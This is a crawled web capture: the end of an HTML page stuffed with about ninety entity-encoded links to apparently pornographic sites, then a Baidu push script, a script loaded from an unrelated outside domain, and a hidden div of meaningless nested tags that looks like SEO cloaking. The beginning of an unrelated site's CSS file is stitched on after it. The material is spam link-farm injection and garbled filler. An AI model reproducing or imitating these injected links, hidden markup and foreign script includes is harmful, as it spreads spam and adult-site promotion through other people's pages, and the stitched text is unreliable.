<a href="http://bjzzdh.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ganxi666.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://wyjtjy.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xzychb.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://faodelli.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jscxgy.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://m-life.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun355.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://r888tech.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bxzfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bfltw.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://swechat.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://447a.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://maimaituo.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gykalun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzbybl.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://piyansz.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebet1365.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://banawang.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://zhum13.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mashrd.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://gb8g.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://whletao.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://leyouk.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://txbtjs.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://wtechan.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhenytw.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://judimai.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://sactoo.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://yilin33.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://zpguolu.cn" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://winxigrice.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://39pl.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://long2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="f3xtv" class="pl_css_ganrao" style="display: none;"><dfn id="f3xtv"><nobr id="f3xtv"><small id="f3xtv"><track id="f3xtv"></track></small></nobr></dfn><legend id="f3xtv"><pre id="f3xtv"><strong id="f3xtv"><rp id="f3xtv"></rp></strong></pre></legend><font id="f3xtv"><progress id="f3xtv"><sub id="f3xtv"><div id="f3xtv"></div></sub></progress></font><label id="f3xtv"><label id="f3xtv"></label></label><small id="f3xtv"><ins id="f3xtv"><tt id="f3xtv"><menuitem id="f3xtv"></menuitem></tt></ins></small><ins id="f3xtv"><address id="f3xtv"><menuitem id="f3xtv"><dl id="f3xtv"></dl></menuitem></address></ins><pre id="f3xtv"><label id="f3xtv"></label></pre><i id="f3xtv"><acronym id="f3xtv"></acronym></i><video id="f3xtv"><strong id="f3xtv"></strong></video><acronym id="f3xtv"><big id="f3xtv"></big></acronym><div id="f3xtv"></div><em id="f3xtv"><rp id="f3xtv"></rp></em><meter id="f3xtv"><pre id="f3xtv"><big id="f3xtv"><dl id="f3xtv"></dl></big></pre></meter><var id="f3xtv"><optgroup id="f3xtv"></optgroup></var><strong id="f3xtv"></strong><form id="f3xtv"><legend id="f3xtv"></legend></form><span id="f3xtv"><legend id="f3xtv"></legend></span><em id="f3xtv"><strike id="f3xtv"></strike></em><style id="f3xtv"></style><th id="f3xtv"><font id="f3xtv"></font></th><acronym id="f3xtv"><div id="f3xtv"></div></acronym><legend id="f3xtv"></legend><em id="f3xtv"></em><font id="f3xtv"><progress id="f3xtv"></progress></font><small id="f3xtv"><ins id="f3xtv"></ins></small><menuitem id="f3xtv"></menuitem><mark id="f3xtv"></mark><em id="f3xtv"><ruby id="f3xtv"></ruby></em><strike id="f3xtv"></strike><label id="f3xtv"><nobr id="f3xtv"><pre id="f3xtv"><track id="f3xtv"></track></pre></nobr></label><pre id="f3xtv"><label id="f3xtv"><strong id="f3xtv"><var id="f3xtv"></var></strong></label></pre><dfn id="f3xtv"></dfn><em id="f3xtv"><menuitem id="f3xtv"></menuitem></em><form id="f3xtv"></form><video id="f3xtv"><sub id="f3xtv"></sub></video><div id="f3xtv"></div><label id="f3xtv"></label><address id="f3xtv"></address><strike id="f3xtv"><var id="f3xtv"></var></strike><rp id="f3xtv"><form id="f3xtv"></form></rp><form id="f3xtv"></form><thead id="f3xtv"><pre id="f3xtv"><p id="f3xtv"><var id="f3xtv"></var></p></pre></thead><dl id="f3xtv"><legend id="f3xtv"><sup id="f3xtv"><label id="f3xtv"></label></sup></legend></dl><acronym id="f3xtv"><style id="f3xtv"><ol id="f3xtv"><pre id="f3xtv"></pre></ol></style></acronym><strike id="f3xtv"><form id="f3xtv"><legend id="f3xtv"><dfn id="f3xtv"></dfn></legend></form></strike><legend id="f3xtv"><sup id="f3xtv"><strong id="f3xtv"><var id="f3xtv"></var></strong></sup></legend><label id="f3xtv"><p id="f3xtv"></p></label><pre id="f3xtv"></pre><strong id="f3xtv"><optgroup id="f3xtv"><dfn id="f3xtv"><u id="f3xtv"></u></dfn></optgroup></strong><label id="f3xtv"><strong id="f3xtv"></strong></label><sub id="f3xtv"><mark id="f3xtv"><form id="f3xtv"><thead id="f3xtv"></thead></form></mark></sub><label id="f3xtv"><label id="f3xtv"></label></label><rp id="f3xtv"></rp><video id="f3xtv"><tt id="f3xtv"></tt></video><dfn id="f3xtv"></dfn><em id="f3xtv"><rp id="f3xtv"></rp></em><address id="f3xtv"><strike id="f3xtv"></strike></address><strike id="f3xtv"><span id="f3xtv"><legend id="f3xtv"><acronym id="f3xtv"></acronym></legend></span></strike><dl id="f3xtv"><i id="f3xtv"><sup id="f3xtv"><label id="f3xtv"></label></sup></i></dl><font id="f3xtv"></font><div id="f3xtv"><span id="f3xtv"><legend id="f3xtv"><sup id="f3xtv"></sup></legend></span></div><form id="f3xtv"><ins id="f3xtv"></ins></form><rp id="f3xtv"></rp><strike id="f3xtv"><form id="f3xtv"></form></strike><nobr id="f3xtv"><optgroup id="f3xtv"><video id="f3xtv"><dfn id="f3xtv"></dfn></video></optgroup></nobr><pre id="f3xtv"><ins id="f3xtv"><style id="f3xtv"><rp id="f3xtv"></rp></style></ins></pre><label id="f3xtv"></label><strike id="f3xtv"><var id="f3xtv"><i id="f3xtv"><track id="f3xtv"></track></i></var></strike><thead id="f3xtv"></thead><small id="f3xtv"></small><thead id="f3xtv"></thead><ruby id="f3xtv"></ruby><meter id="f3xtv"><em id="f3xtv"><big id="f3xtv"><thead id="f3xtv"></thead></big></em></meter><strike id="f3xtv"><ol id="f3xtv"><legend id="f3xtv"><label id="f3xtv"></label></legend></ol></strike><pre id="f3xtv"><big id="f3xtv"><dl id="f3xtv"><thead id="f3xtv"></thead></dl></big></pre><th id="f3xtv"><b id="f3xtv"></b></th><var id="f3xtv"><i id="f3xtv"><listing id="f3xtv"><style id="f3xtv"></style></listing></i></var><label id="f3xtv"><ol id="f3xtv"></ol></label><label id="f3xtv"><ol id="f3xtv"></ol></label><menuitem id="f3xtv"></menuitem><th id="f3xtv"><b id="f3xtv"></b></th><meter id="f3xtv"><tt id="f3xtv"></tt></meter><ins id="f3xtv"></ins><thead id="f3xtv"><address id="f3xtv"></address></thead><label id="f3xtv"><ol id="f3xtv"></ol></label><form id="f3xtv"></form><progress id="f3xtv"><sup id="f3xtv"><style id="f3xtv"><ol id="f3xtv"></ol></style></sup></progress><ruby id="f3xtv"><small id="f3xtv"><meter id="f3xtv"><tt id="f3xtv"></tt></meter></small></ruby><dfn id="f3xtv"><nobr id="f3xtv"></nobr></dfn><dfn id="f3xtv"></dfn><i id="f3xtv"></i><menuitem id="f3xtv"><form id="f3xtv"></form></menuitem><strong id="f3xtv"><rp id="f3xtv"><font id="f3xtv"><output id="f3xtv"></output></font></rp></strong><tt id="f3xtv"><menuitem id="f3xtv"><thead id="f3xtv"><progress id="f3xtv"></progress></thead></menuitem></tt><thead id="f3xtv"><progress id="f3xtv"></progress></thead><sup id="f3xtv"><strike id="f3xtv"><strong id="f3xtv"><legend id="f3xtv"></legend></strong></strike></sup><menuitem id="f3xtv"><form id="f3xtv"></form></menuitem><dl id="f3xtv"><i id="f3xtv"><label id="f3xtv"><strong id="f3xtv"></strong></label></i></dl><progress id="f3xtv"></progress><ol id="f3xtv"><i id="f3xtv"><listing id="f3xtv"><strong id="f3xtv"></strong></listing></i></ol><video id="f3xtv"></video><form id="f3xtv"><ins id="f3xtv"><acronym id="f3xtv"><strike id="f3xtv"></strike></acronym></ins></form><tt id="f3xtv"><menuitem id="f3xtv"><b id="f3xtv"><progress id="f3xtv"></progress></b></menuitem></tt><sub id="f3xtv"></sub><mark id="f3xtv"></mark><video id="f3xtv"><pre id="f3xtv"></pre></video><thead id="f3xtv"><meter id="f3xtv"><pre id="f3xtv"><big id="f3xtv"></big></pre></meter></thead><thead id="f3xtv"><dfn id="f3xtv"><u id="f3xtv"><th id="f3xtv"></th></u></dfn></thead><big id="f3xtv"><ol id="f3xtv"><pre id="f3xtv"><dfn id="f3xtv"></dfn></pre></ol></big><track id="f3xtv"></track><b id="f3xtv"><meter id="f3xtv"><em id="f3xtv"><big id="f3xtv"></big></em></meter></b><track id="f3xtv"><sub id="f3xtv"><var id="f3xtv"><font id="f3xtv"></font></var></sub></track><legend id="f3xtv"><sup id="f3xtv"></sup></legend><label id="f3xtv"><strong id="f3xtv"></strong></label><strike id="f3xtv"><strong id="f3xtv"></strong></strike><sup id="f3xtv"><strike id="f3xtv"></strike></sup><dfn id="f3xtv"><mark id="f3xtv"></mark></dfn><sub id="f3xtv"><ruby id="f3xtv"></ruby></sub><dfn id="f3xtv"><strong id="f3xtv"><nobr id="f3xtv"><form id="f3xtv"></form></nobr></strong></dfn><acronym id="f3xtv"></acronym><div id="f3xtv"><strong id="f3xtv"></strong></div><strike id="f3xtv"><span id="f3xtv"><legend id="f3xtv"><acronym id="f3xtv"></acronym></legend></span></strike><u id="f3xtv"></u><meter id="f3xtv"><em id="f3xtv"><div id="f3xtv"><form id="f3xtv"></form></div></em></meter><ruby id="f3xtv"><small id="f3xtv"><ins id="f3xtv"><address id="f3xtv"></address></ins></small></ruby><rp id="f3xtv"><b id="f3xtv"></b></rp><rp id="f3xtv"><optgroup id="f3xtv"></optgroup></rp><legend id="f3xtv"></legend><thead id="f3xtv"></thead><dfn id="f3xtv"><nobr id="f3xtv"></nobr></dfn><sub id="f3xtv"></sub><pre id="f3xtv"><p id="f3xtv"></p></pre><listing id="f3xtv"><label id="f3xtv"><th id="f3xtv"><b id="f3xtv"></b></th></label></listing><thead id="f3xtv"><address id="f3xtv"><p id="f3xtv"><dl id="f3xtv"></dl></p></address></thead><thead id="f3xtv"></thead><dl id="f3xtv"><progress id="f3xtv"></progress></dl><dl id="f3xtv"><progress id="f3xtv"></progress></dl><pre id="f3xtv"><listing id="f3xtv"></listing></pre><mark id="f3xtv"></mark><var id="f3xtv"><optgroup id="f3xtv"></optgroup></var><dfn id="f3xtv"><nobr id="f3xtv"></nobr></dfn><legend id="f3xtv"><output id="f3xtv"><p id="f3xtv"><th id="f3xtv"></th></p></output></legend><rp id="f3xtv"></rp><nobr id="f3xtv"><small id="f3xtv"><meter id="f3xtv"><tt id="f3xtv"></tt></meter></small></nobr><span id="f3xtv"></span><dl id="f3xtv"></dl><meter id="f3xtv"></meter><dl id="f3xtv"></dl><dfn id="f3xtv"><u id="f3xtv"><nobr id="f3xtv"><form id="f3xtv"></form></nobr></u></dfn><font id="f3xtv"></font></div>
</html>		

--- FILE ---
content_type: text/css
request_url: http://www.zhishangtuozhan.com/static/style/css/style.css
body_size: 15114
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
